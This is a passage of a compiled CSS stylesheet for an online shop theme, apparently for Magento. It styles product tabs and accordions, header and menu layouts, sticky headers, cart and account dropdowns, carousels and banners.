    /*.lib-form-field-type-revert();*/
    margin: 0 0 29px;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 800;
    line-height: 30px;
    font-size: 1.5rem;
    color: #000000;
    text-decoration: none;
    background: transparent;
    border: none;
    border-bottom: none;
    height: 30px;
    padding: 6px 30px 6px 30px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    margin-top: 42px;
    padding: 40px 40px 40px 40px;
    border: none;
  }
  .product.data.items.accordion {
    --a2-tab-t-padding: 12px;
  }
  .tabs-style--minimal .product.data.items.accordion .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: var(--a2-tab-t-padding);
    padding-bottom: var(--a2-tab-t-padding);
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: var(--a2-tab-t-padding);
  }
  .product.data.items > .item.title {
    box-sizing: initial;
  }
  .product.data.items > .item.title > .switch {
    letter-spacing: -0.03em;
    overflow: hidden;
    text-transform: uppercase;
    box-sizing: content-box;
  }
  .product.data.items > .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(39px);
    transition: all 0.25s ease;
    background: #000000;
    will-change: transform;
  }
  .product.data.items > .item.title > .switch:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(100%);
    transition: all 0.4s ease;
    background: var(--a2-main-color);
    will-change: transform;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:focus,
  .product.data.items > .item.title > .switch:hover {
    color: #fff;
    text-decoration: none;
    background: none;
  }
  .product.data.items > .item.title.active > .switch {
    transition: all 0.25s ease;
  }
  .product.data.items > .item.title.active > .switch:after {
    transform: translateY(0);
    transition: transform 0.3s ease;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:visited,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    color: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    height: 3px;
    transform: translateY(3px);
    transition: all 0.25s ease;
    background: #000;
    will-change: transform;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:before {
    transform: translateY(0);
    transition: transform 0.3s ease;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 40px 0;
    background: none;
    position: relative;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    height: 1px;
    width: 100%;
    background: rgba(0, 0, 0, 0.08);
    position: absolute;
    top: -1px;
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.title > .switch {
    font-size: 16px;
    min-width: 80px;
    text-align: center;
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.title > .switch:before {
    transform: translateY(1px);
    will-change: background-color;
    background: var(--a2-tab-bg, #dbdbdb);
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.title.active > .switch:before {
    transform: translateY(0);
    background: var(--a2-tab-bg-active, var(--a2-main-color));
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.content:before {
    content: none;
  }
  .tab-align-center .product.data.items {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
  }
  .tab-align-center .product.data.items > .item.content {
    order: 2;
    margin: 0;
    flex: 0 0 100%;
  }
  .tab-title-tt-i .product.data.items > .item.title > .switch {
    text-transform: initial;
  }
  .product.data.items.accordion {
    margin: 0;
    padding: 0;
  }
  .product.data.items.accordion > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items.accordion > .item.title > .switch {
    display: block;
  }
  .product.data.items.accordion > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items.accordion > .item.content:before,
  .product.data.items.accordion > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.accordion > .item.content:after {
    clear: both;
  }
  .product.data.items.accordion > .item.content.active {
    display: block;
  }
  .product.data.items.accordion > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items.accordion > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:focus,
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:hover {
    background: var(--a2-main-color);
  }
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,
  .product.data.items.accordion > .item.title.active > .switch,
  .product.data.items.accordion > .item.title.active > .switch:focus,
  .product.data.items.accordion > .item.title.active > .switch:hover {
    background: var(--a2-main-color);
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items.accordion > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items.accordion .data.item {
    display: block;
  }
  .product.data.items.accordion .data.item.content {
    display: none;
  }
  .product.data.items.accordion .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items.accordion .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items.accordion .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items.accordion .item.title.active > .switch:after,
  .product.data.items.accordion .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items.accordion .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items.accordion .item.title > .switch {
    position: relative;
    box-sizing: border-box;
  }
  .product.data.items.accordion .item.title > .switch:after,
  .product.data.items.accordion .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
    transition: all 0.6s ease;
    transform: none;
    z-index: unset;
  }
  .product.data.items.accordion .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items.accordion .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .product.data.items.accordion .item.title > .switch:focus:after,
  .product.data.items.accordion .item.title > .switch:hover:after,
  .product.data.items.accordion .item.title > .switch:focus:before,
  .product.data.items.accordion .item.title > .switch:hover:before {
    transition: all 10ms ease;
    background: #000000;
  }
  .menu-style-5 .page-header .navigation {
    height: 100%;
  }
  .menu-style-5 .page-header .navigation > ul > .level0 {
    height: 100%;
  }
  .menu-style-5 .page-header .navigation > ul > .level0 > .level-top {
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-2 .page-header .navigation {
    height: 100%;
  }
  .menu-style-2 .page-header .navigation > ul {
    padding: 0;
  }
  .menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
    height: calc(100% - 15px);
    top: 0;
    transform-origin: top;
    transition: transform 0.5s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
  .menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
    transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-3 .page-header .navigation > ul > .level0 > .level-top,
  .menu-style-3 .page-header .navigation > ul > .level0 > a {
    margin: 0 9px;
    padding: 0;
    background: none !important;
  }
  .menu-style-3 .page-header .navigation > ul > .level0 > .level-top:before,
  .menu-style-3 .page-header .navigation > ul > .level0 > a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-3 .page-header .navigation > ul > .level0.has-active > a:before,
  .menu-style-3 .page-header .navigation > ul > .level0.active > a:before,
  .menu-style-3 .page-header .navigation > ul > .level0:hover > a:before {
    opacity: 1;
  }
  .menu-style-4 .page-header.ox-sticky.sticky.resize .navigation {
    min-height: var(--ox-sticky-height);
  }
  .menu-style-4 .page-header .navigation {
    height: 100%;
  }
  .menu-style-4 .page-header .navigation > ul {
    padding: 0;
  }
  .menu-style-4 .page-header .navigation > ul > .level0 {
    margin: 0;
    height: 100%;
  }
  .menu-style-4 .page-header .navigation > ul > .level0 > .level-top,
  .menu-style-4 .page-header .navigation > ul > .level0 > a {
    background: none !important;
    padding: 6px 20px;
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-4 .page-header .navigation > ul > .level0 > .level-top:before,
  .menu-style-4 .page-header .navigation > ul > .level0 > a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-4 .page-header .navigation > ul > .level0.has-active > a:before,
  .menu-style-4 .page-header .navigation > ul > .level0.active > a:before,
  .menu-style-4 .page-header .navigation > ul > .level0:hover > a:before {
    opacity: 1;
  }
  .menu-style-5 .page-header .ox-megamenu {
    height: 100%;
  }
  .menu-style-5 .page-header .ox-megamenu > ul > .level0 {
    height: 100%;
  }
  .menu-style-5 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
    height: 100%;
  }
  .menu-style-5 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-2 .page-header .ox-megamenu {
    height: 100%;
  }
  .menu-style-2 .page-header .ox-megamenu > ul {
    padding: 0;
  }
  .menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
    height: calc(100% - 15px);
    top: 0;
    transform-origin: top;
    transition: transform 0.5s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top:before,
  .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top:before {
    transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a {
    margin: 0 9px;
    padding: 0;
    background: none !important;
  }
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-3 .page-header .ox-megamenu > ul > .level0.has-active > .ox-mm-a-wrap a:before,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap a:before,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap a:before {
    opacity: 1;
  }
  .menu-style-4 .page-header.ox-sticky.sticky.resize .ox-megamenu {
    min-height: var(--ox-sticky-height);
  }
  .menu-style-4 .page-header .ox-megamenu {
    height: 100%;
  }
  .menu-style-4 .page-header .ox-megamenu > ul {
    padding: 0;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 {
    margin: 0;
    height: 100%;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
    height: 100%;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a {
    background: none !important;
    padding: 6px 20px;
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0.has-active > .ox-mm-a-wrap a:before,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap a:before,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap a:before {
    opacity: 1;
  }
  .header--layout-4 .header__content .flex-right {
    height: var(--a2-header4-items-height, auto);
    min-height: var(--a2-header4-items-minheight, 74px);
  }
  .header--layout-4 .minicart-wrapper .action.showcart {
    position: relative;
  }
  .header--layout-4 .minicart-wrapper .action.showcart:after {
    content: '';
    position: absolute;
    z-index: -1;
    width: 100%;
    transform: scaleX(0);
    transform-origin: left;
    height: 100%;
    top: 0;
    left: 0;
    background-color: var(--a2-main-color);
    animation: scaleout 0.35s forwards cubic-bezier(0.85, 0, 0.12, 1);
  }
  .header--layout-4 .minicart-wrapper .action.showcart:hover:after {
    animation: scalein 0.35s forwards cubic-bezier(0.85, 0, 0.12, 1);
    transform-origin: right;
  }
  .header--layout-5 .page-header.header--full-width .header__left {
    padding-left: 20px;
  }
  .header--layout-5 .page-header.header--full-width .header__left .ox-megamenu .ox-megamenu-navigation {
    margin-left: -8px;
  }
  .header--layout-5 .header__content .header__left,
  .header--layout-5 .header__content .header__right {
    -ms-flex-preferred-size: calc(50% - 105px);
    flex-basis: calc(50% - 105px);
    max-width: calc(50% - 105px);
  }
  .header--layout-5 .header__content .header__left .ox-megamenu .ox-megamenu-navigation {
    padding: 0 24px 0 0;
  }
  .header--layout-5 .header__content .header__right {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding-right: 0;
  }
  .header--layout-6 .ox-sticky.sticky.resize .header__content .header__item-search {
    display: block;
  }
  .header--layout-6 .ox-sticky.sticky.resize .header__content > .header__center.block-search {
    display: none;
  }
  .header--layout-6 .ox-sticky.sticky.resize .header__left {
    flex: 1 1 auto;
  }
  .header--layout-6 .ox-sticky.sticky.resize .block-search--type-panel .action-search-slideout {
    display: flex !important;
  }
  .header--layout-6 .header__content .header__right .header__item-search {
    display: none;
  }
  .header--layout-6 .header__content .header__center.block-search {
    order: unset;
    z-index: 101;
    align-items: center;
    display: flex;
    float: none;
    width: auto;
    padding-left: 30px;
    padding-right: 30px;
  }
  .header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper > form {
    float: none;
    width: auto;
  }
  .header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper > form input {
    width: 100% !important;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper {
    flex: 1 1 auto;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .ox-overlay-close-btn,
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .logo__container,
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .animated-text--masked,
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .flashing-cursor {
    display: none;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .minisearch {
    position: relative;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .control {
    padding: 0;
  }
  .page-header.header--full-width .top-bar,
  .page-header.header--full-width .header__right,
  .page-header.header--full-width .header__content > .flex-right {
    padding-right: 20px;
  }
  .page-header.header--full-width.sticky.resize {
    /*.header__content > .flex-right{
                padding-right:12px;
            }*/
  }
  .page-header.header--full-width.sticky.resize.header--layout-4 .header__content > .flex-right {
    padding-right: 0;
  }
  .page-header.header--full-width.header--layout-4 .header__content > .flex-right {
    padding-right: 0;
  }
  .header--full-width.header--layout-1 {
    /*.logo__container{
                margin-left: -@header-side-padding;
            }*/
  }
  .header--full-width.header--layout-1 .top-bar .minicart-wrapper {
    margin-right: -20px;
  }
  .header__content .flex-left {
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  .menu--align-center .page-header .ox-megamenu > ul,
  .menu--align-center .page-header .navigation > ul {
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
  }
  .menu--align-right .page-header .ox-megamenu > ul,
  .menu--align-right .page-header .navigation > ul {
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
  }
  .menu--align-left .page-header .ox-megamenu > ul,
  .menu--align-left .page-header .navigation > ul {
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
  }
  .page-header .ox-megamenu > ul,
  .page-header .navigation > ul {
    flex: 1 1 auto;
  }
  .menu--align-sticky-center .page-header.ox-sticky.sticky .ox-megamenu > ul,
  .menu--align-sticky-center .page-header.ox-sticky.sticky .navigation > ul {
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
  }
  .menu--align-sticky-right .page-header.ox-sticky.sticky .ox-megamenu > ul,
  .menu--align-sticky-right .page-header.ox-sticky.sticky .navigation > ul {
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
  }
  .menu--align-sticky-left .page-header.ox-sticky.sticky .ox-megamenu > ul,
  .menu--align-sticky-left .page-header.ox-sticky.sticky .navigation > ul {
    flex: 1 1 auto;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
  }
  .header--layout-1 .authentication-wrapper {
    top: 12px;
    right: 30px;
  }
  .header__content {
    height: auto;
    min-height: 74px;
    transition: 0.2s ease;
    transition-property: height, min-height, max-height;
  }
  .header--layout-2 .header__content {
    height: auto;
    min-height: 60px;
  }
  .logo__container {
    width: 210px;
  }
  .header__item {
    margin: 2px 0 2px 8px;
  }
  /* Minimize sticky header */
  .header__content .minicart-wrapper {
    margin: 2px 0 2px 8px;
  }
  .sticky-minimized .top-bar {
    -webkit-transition: 0.2s ease;
    -moz-transition: 0.2s ease;
    -ms-transition: 0.2s ease;
    transition: 0.2s ease;
    -webkit-transition-property: height, min-height, max-height;
    -moz-transition-property: height, min-height, max-height;
    -ms-transition-property: height, min-height, max-height;
    transition-property: height, min-height, max-height;
  }
  .sticky-minimized .ox-sticky.sticky.resize .header__right {
    flex-wrap: nowrap;
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container {
    padding-top: 10px;
    padding-bottom: 10px;
    overflow: hidden;
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container,
  .sticky-minimized .ox-sticky.sticky.resize .header__content {
    min-height: var(--ox-sticky-height);
    max-height: var(--ox-sticky-height);
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container img.logo,
  .sticky-minimized .ox-sticky.sticky.resize .header__content img.logo {
    max-height: var(--ox-sticky-height);
    width: auto;
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container .flex-right,
  .sticky-minimized .ox-sticky.sticky.resize .header__content .flex-right {
    min-height: var(--ox-sticky-height);
    max-height: var(--ox-sticky-height);
  }
  .sticky-minimized .ox-sticky.sticky.resize .top-bar {
    height: 0 !important;
    contain: paint;
    min-height: 0;
    border: none;
  }
  .sticky-minimized .ox-sticky.sticky.resize .header__additional-content,
  .sticky-minimized .ox-sticky.sticky.resize .header-nav-wide {
    display: none;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart {
    height: 38px;
    line-height: 38px;
    padding: 0;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart svg {
    display: block;
    margin-right: 0;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart .text {
    display: none;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span {
    min-width: 7px;
    display: inline;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty {
    display: inline-block;
    border: none;
    padding: 2px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 14px;
    min-width: 14px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #fff;
    font-size: 10px;
    font-weight: normal;
    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty .counter-number {
    color: #eaeaea;
  }
  .ox-dropdown.ox-dropdown-active {
    animation: ox-modal-active-dd 0.2s;
    animation-fill-mode: forwards;
    animation-timing-function: ease;
  }
  .ox-dropdown.ox-dropdown-close {
    animation: ox-modal-close-dd 0.2s;
    animation-fill-mode: forwards;
    animation-timing-function: ease;
  }
  .minicart--style-modern .ox-dropdown {
    width: 570px;
    padding: 0;
    box-shadow: var(--a2-dd-modern-shadow);
  }
  .ox-dropdown.ox-dialog-auto {
    width: auto !important;
  }
  /* My Account */
  .ox-slideout.ox-links-drop .header.links,
  .ox-dropdown.ox-links-drop .header.links {
    width: 100%;
  }
  .ox-slideout.ox-links-drop .header.links li,
  .ox-dropdown.ox-links-drop .header.links li {
    margin: 0 0 2px 0;
  }
  .ox-slideout.ox-links-drop .header.links li .logged-in,
  .ox-dropdown.ox-links-drop .header.links li .logged-in,
  .ox-slideout.ox-links-drop .header.links li a:not(.button),
  .ox-dropdown.ox-links-drop .header.links li a:not(.button) {
    padding: 7px;
    color: #000;
  }
  .ox-slideout.ox-links-drop .header.links a:not(.button):hover,
  .ox-dropdown.ox-links-drop .header.links a:not(.button):hover,
  .ox-slideout.ox-links-drop .header.links a:not(.button):focus,
  .ox-dropdown.ox-links-drop .header.links a:not(.button):focus {
    background: #000;
    color: #fff;
  }
  .ox-slideout .header.links {
    padding: 30px;
  }
  .minicart--style-modern .ox-slideout .header.links {
    padding: 60px 70px;
  }
  .ox-dropdown.ox-links-drop {
    width: 280px;
  }
  .ox-dropdown.ox-login-drop {
    padding: 0;
    width: 750px;
  }
  .ox-dropdown .block-account > .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .ox-dropdown .block-account .block {
    padding: 30px;
    width: 50%;
    margin: 0;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-flow: wrap;
    align-self: stretch;
    align-content: center;
  }
  .minicart--style-modern .ox-dropdown.ox-links-drop {
    width: 310px;
  }
  .minicart--style-modern .ox-dropdown.ox-links-drop .block-content {
    padding: 40px;
  }
  .minicart--style-modern .ox-dropdown .block-account .block {
    padding: 50px;
  }
  .ox-prev-next__link {
    display: block;
  }
  .crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav,
  .related .owl-carousel:not(.ox-nav__always):hover .owl-nav,
  .upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .related .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next,
  .related .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next,
  .upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next {
    transform: translateX(0px) translateY(-50%);
  }
  .owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav button.owl-next {
    transform: translateX(0px) translateY(-50%);
  }
  .crosssell.additional-products,
  .related.additional-products,
  .upsell.additional-products {
    margin-bottom: 80px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 60px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 80px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%;
    padding: 50px 3%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 30%;
    flex: 0 0 30%;
    max-width: 30%;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container {
    padding: 50px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 60px;
    line-height: 56px;
  }
  .ox-banner-animated-text.ox-banner-xxl .ox-banner-animated-container {
    padding: 50px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 1.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 5vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container {
    padding: 50px;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .link {
    padding: 8px 10px;
    font-weight: 800;
    font-size: 14px;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text .ox-banner-animated-container .link {
    letter-spacing: -0.03em;
  }
  .header-banner.banner-columns-2 .banner-wrap.first-banner:before,
  .above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before {
    left: -100%;
  }
  .header-banner.banner-columns-2 .banner-wrap.second-banner:before,
  .above-footer-banner.banner-columns-2 .banner-wrap.second-banner:before {
    right: -100%;
  }
  .ox-instagram-feed.columns-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
